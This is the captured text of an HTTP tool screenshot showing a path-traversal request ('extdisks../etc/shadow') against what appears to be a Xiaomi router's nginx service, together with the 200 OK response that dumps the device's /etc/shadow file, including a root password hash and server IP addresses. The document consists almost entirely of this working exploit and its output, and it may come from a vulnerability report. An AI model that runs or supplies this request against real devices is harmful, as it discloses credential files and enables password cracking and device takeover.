 Request TEXT HEX 热加载标签 URL 历史
1 GET /api-third-party/download/extdisks../etc/shadow HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip
5 User-Agent: curl/7.77.0
6
7
Response TEXT HEX 212ms 详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 10 Jul 2022 06:59:37 GMT
4 Content-Type: application/octet-stream
5 Last-Modified: Tue, 16 Oct 2018 11:45:42 GMT
6 Connection: close
7 ETag: "5bc5cf66-99"
8 Expires: Thu, 01 Jan 1970 00:00:01 GMT
9 Cache-Control: no-cache
10 MiCGI-Switch: 0 1
11 MiCGI-TproxyInfo: 101.249.46.7:8098
12 MiCGI-Upstream: 101.249.46.7:8098
13 MiCGI-Client-Ip: 220.196.193.83
14 MiCGI-Host: 101.249.46.7
15 MiCGI-Http-Host: 101.249.46.7:8098
16 MiCGI-Server-Ip: 101.249.46.7
17 MiCGI-Server-Port: 8098
18 MiCGI-Status: LUAROOT
19 MiCGI-Preload: no
20 Accept-Ranges: bytes
21 Content-Length: 153
22
23 root:$1$BWU0oorq$aKge8nWnwGJrFKkEvSHni/:17126:0:99999:7:::
24 daemon:*:0:0:99999:7:::
25 ftp:*:0:0:99999:7:::
26 network:*:0:0:99999:7:::
27 nobody:*:0:0:99999:7:::
28